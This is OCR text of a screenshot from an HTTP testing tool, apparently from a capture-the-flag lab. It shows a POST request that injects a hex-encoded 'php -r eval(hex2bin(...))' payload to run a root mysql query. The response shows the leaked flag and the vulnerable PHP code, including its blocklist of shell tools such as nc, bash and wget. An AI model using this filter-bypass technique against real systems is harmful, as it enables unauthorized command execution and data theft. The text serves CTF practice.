 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST / HTTP/1.1
2 Host ? : eci-2ze9sa3j2fhr7hgl8n4t.cloudeci1.ichunqiu.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/
537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Content-Type: application/x-www-form-urlencoded
9
10 cmd=php+-r+eval(hex2bin(substr
(_6563686f20606d7973716c202d7520726f6f74202d7027726f6f7427202d6
5202775736520504850​5f434d533b73686f77207461626c65733b73656c6563
74202a2066726f6d20463161675f5365335265373b27603b,1)));
Responses 2619bytes / 134ms 美化 渲染 详情
Warning: Use of undefined constant
_6563686f20606d7973716c202d7520726f6f74202d7027726f6f7427202d65202775
- assumed
'_6563686f20606d7973716c202d7520726f6f74202d7027726f6f7427202d6520277
(this will throw an Error in a future version of PHP) in Command line code on
line 1 Tables_in_PHP_CMS F1ag_Se3Re7 id f1ag66_2024 1 flag{e91a740b-
5299-46ed-a9d8-3fd1c110cf78} <?php
ini_set('open_basedir', '/var/www/html/');
error_reporting(0);
if(isset($_POST['cmd'])){
$cmd = escapeshellcmd($_POST['cmd']);
if (!preg_match('/ls|dir|nl|nc|cat|tail|more|flag|sh|cut|awk|st
{|}|tar|zip|gcc|uniq|vi|vim|file|xxd|base64|date|bash|env|\?
|wget|\'|\"|id|whoami/i', $cmd)) {
system($cmd);
}